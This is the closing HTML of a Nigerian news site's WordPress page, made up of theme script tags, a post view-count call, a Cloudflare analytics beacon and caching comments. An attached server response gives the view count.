<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[32265]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.536 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 03:09:56 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -504
content:
{"32265":18166}